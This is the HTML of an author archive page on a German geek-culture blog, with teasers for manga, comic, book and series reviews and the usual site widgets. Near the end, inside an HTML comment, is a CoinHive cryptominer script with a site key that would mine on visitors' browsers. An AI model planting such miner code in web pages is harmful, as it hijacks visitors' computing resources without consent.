							<p>Bereits seit 1999 schwingt sich Quasimodo auf deutschen Musicalbühnen durch das Dachgebälk von Notre Dame. Das Stück basiert auf der</p>

								<a class="more-link" title="Der Glöckner von Notre Dame &#8211; das Musical"
				href="https://www.geek-germany.de/feature-der-gloeckner-von-notre-dame-das-musical/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9103"
	class="archive-layout-two post-9103 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-abenteuerliche-mangas tag-madamemelli tag-meer tag-meer-mangas tag-piraten"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-manga-piratebay/" title="Piratebay">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/02/Piratebay-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-manga-piratebay/" title="Piratebay">
				Piratebay				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Freiheit, Abenteuer und immer eine frische Brise in und einen Schatz vor der Nase – das ist der Traum der</p>

								<a class="more-link" title="Piratebay"
				href="https://www.geek-germany.de/first-look-manga-piratebay/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8734"
	class="archive-layout-two post-8734 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-madamemelli tag-unpacking"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/lesekatzen-buchbox-unpacking/" title="Lesekatzen Buchbox (Unpacking)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/02/Lesekatzen-Buchbox-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/lesekatzen-buchbox-unpacking/" title="Lesekatzen Buchbox (Unpacking)">
				Lesekatzen Buchbox (Unpacking)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Ende 2016 hatte die Initiatorin der Lesekatzen-Buchbox nach langer Planung genug davon, dass es kaum deutsche Buchboxen gibt und startete</p>

								<a class="more-link" title="Lesekatzen Buchbox (Unpacking)"
				href="https://www.geek-germany.de/lesekatzen-buchbox-unpacking/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8527"
	class="archive-layout-two post-8527 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-duestere-comics tag-dystopie tag-dystopie-comics tag-futuristische-comics tag-kuenstliche-intelligenz tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-symmetry/" title="Symmetry">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Symmetry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-symmetry/" title="Symmetry">
				Symmetry				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In der Welt von Symmetry gaben die Menschen einst Eigenschaften wie Ehrgeiz, Diversität und Kreativität auf, um ein harmonisches Zeitalter</p>

								<a class="more-link" title="Symmetry"
				href="https://www.geek-germany.de/review-comic-symmetry/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8235"
	class="archive-layout-two post-8235 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-paper-girls"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-paper-girls-vol-3/" title="Paper Girls (Band 3)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Paper-Girls-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-paper-girls-vol-3/" title="Paper Girls (Band 3)">
				Paper Girls (Band 3)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit jedem Band landen die Paper Girls in einer neuen Zeitzone, was der Handlung dieser Comic-Reihe immer wieder ein neues</p>

								<a class="more-link" title="Paper Girls (Band 3)"
				href="https://www.geek-germany.de/review-comic-paper-girls-vol-3/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-7781"
	class="archive-layout-two post-7781 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-actionreiche-mangas tag-lustige-mangas tag-madamemelli tag-steampunk tag-steampunk-mangas"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-manga-rock-the-clockwork-world/" title="Rock &#8211; The Clockwork World">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Clockwork-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-manga-rock-the-clockwork-world/" title="Rock &#8211; The Clockwork World">
				Rock &#8211; The Clockwork World				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Kann man schon von Steampunk reden, wenn ein paar Zahnräder in der Gegend herumfliegen und irgendjemand Metall zusammenschweißt? Nein, und</p>

								<a class="more-link" title="Rock &#8211; The Clockwork World"
				href="https://www.geek-germany.de/first-look-manga-rock-the-clockwork-world/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8115"
	class="archive-layout-two post-8115 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews category-top-thema tag-abenteuerliche-buecher tag-futuristische-buecher tag-kuenstliche-intelligenz tag-madamemelli tag-packende-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-das-erwachen/" title="Das Erwachen">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Das-Erwachen-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-das-erwachen/" title="Das Erwachen">
				Das Erwachen				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Es gibt Bücher, die möchte man aufgrund ihrer Aktualität und Dringlichkeit allen als Pflichtlektüre in die Hand drücken. Der Schwarm</p>

								<a class="more-link" title="Das Erwachen"
				href="https://www.geek-germany.de/review-buch-das-erwachen/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-7831"
	class="archive-layout-two post-7831 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-geek-jahr tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2017/" title="MadameMellis Jahresrückblick 2017">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/MadameMelli-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2017/" title="MadameMellis Jahresrückblick 2017">
				MadameMellis Jahresrückblick 2017				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>2017 war ein gutes Jahr. Ich habe mich in vielen Punkten weiterentwickelt, neue Dinge entdeckt und alte Hobbys wieder aufleben</p>

								<a class="more-link" title="MadameMellis Jahresrückblick 2017"
				href="https://www.geek-germany.de/feature-madamemellis-jahresrueckblick-2017/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-7054"
	class="archive-layout-two post-7054 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-abenteuerliche-serien tag-fantastische-serien tag-madamemelli tag-temporeiche-serien tag-the-quest"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-the-quest-staffel-3/" title="The Quest (Staffel 3)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/The_quest-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-the-quest-staffel-3/" title="The Quest (Staffel 3)">
				The Quest (Staffel 3)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Die Serie The Quest – Die Serie basiert auf der gleichnamigen Filmtrilogie, die seit 2004 produziert wurde. Danach herrschte lange</p>

								<a class="more-link" title="The Quest (Staffel 3)"
				href="https://www.geek-germany.de/review-serie-the-quest-staffel-3/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-7030"
	class="archive-layout-two post-7030 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-paper-girls"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comics-paper-girls-2/" title="Paper Girls (Band 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/Paper_Gils_2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comics-paper-girls-2/" title="Paper Girls (Band 2)">
				Paper Girls (Band 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Auf der Flucht vor flugdinosaurierreitenden Rittern verschlägt es die vier Paper Girls in eine Zukunft, die für uns nur eine</p>

								<a class="more-link" title="Paper Girls (Band 2)"
				href="https://www.geek-germany.de/review-comics-paper-girls-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-6961"
	class="archive-layout-two post-6961 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life category-literatur-features tag-aki tag-madamemelli tag-sapamo"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/geek-feature-buecherwichteln/" title="Bücherwichteln">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/Buchwichteln_Header-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/geek-feature-buecherwichteln/" title="Bücherwichteln">
				Bücherwichteln				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In der Weihnachtszeit möchten wir gerne den Menschen, die wir mögen, welche uns geholfen haben und denen wir einfach eine</p>

								<a class="more-link" title="Bücherwichteln"
				href="https://www.geek-germany.de/geek-feature-buecherwichteln/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-6486"
	class="archive-layout-two post-6486 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life category-literatur-features tag-geek-trip tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/buch-berlin-2017/" title="Buch Berlin 2017">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/BuchBerlin-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/buch-berlin-2017/" title="Buch Berlin 2017">
				Buch Berlin 2017				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Am 25. und 26. November 2017 fand die mittlerweile vierte Buch Berlin – die Berliner Buchmesse statt. Über 280 Verlage</p>

								<a class="more-link" title="Buch Berlin 2017"
				href="https://www.geek-germany.de/buch-berlin-2017/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-5828"
	class="archive-layout-two post-5828 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-drachen tag-fantastische-buecher tag-madamemelli tag-packende-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/buch-review-das-erwachen-des-feuers/" title="Draconis Memoria (Band 1): Das Erwachen des Feuers">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/11/Das_Erwachen_des_Feuers-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/buch-review-das-erwachen-des-feuers/" title="Draconis Memoria (Band 1): Das Erwachen des Feuers">
				Draconis Memoria (Band 1): Das Erwachen des Feuers				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Was entsteht, wenn man einen Fantasyroman erschafft, in dem es vor Drachen, übernatürlichen Kräften, Geheimagenten und Seeabenteuern nur so wimmelt?</p>

								<a class="more-link" title="Draconis Memoria (Band 1): Das Erwachen des Feuers"
				href="https://www.geek-germany.de/buch-review-das-erwachen-des-feuers/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/author/madamemelli/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/author/madamemelli/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="4da11a796b" /><input type="hidden" name="_wp_http_referer" value="/author/madamemelli/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
